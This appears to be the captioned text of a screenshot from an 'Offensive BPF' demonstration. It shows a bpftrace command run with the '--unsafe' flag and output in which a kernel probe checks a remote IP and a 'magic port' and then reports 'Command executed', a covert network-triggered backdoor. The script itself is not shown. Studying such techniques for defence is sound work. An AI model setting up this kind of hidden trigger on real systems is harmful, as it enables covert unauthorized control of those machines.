 hacker@commodore:~/ebpf$ sudo bpftrace --unsafe obpf.bt 1979820224 6666
1
Attaching 3 probes...
Welcome to Offensive BPF... Use Ctrl-C to exit.
Allowed IP: 1979820224 (=> 192.168.1.118). Magic Port: 6666
->kretprobe_trampoline: Checking RemoteAddr... 192.168.1.118 (1979820224).
->kretprobe_trampoline: IP check passed.
2
->kretprobe_trampoline: Checking port: 6667 ...
->kretprobe_trampoline: Magic port check FAILED.
->kretprobe_trampoline: Checking RemoteAddr... 192.168.1.118 (1979820224).
->kretprobe_trampoline: IP check passed.
3
->kretprobe_trampoline: Checking port: 6666 ...
->kretprobe_trampoline: Magic port check passed.
->kretprobe_trampoline: Command executed.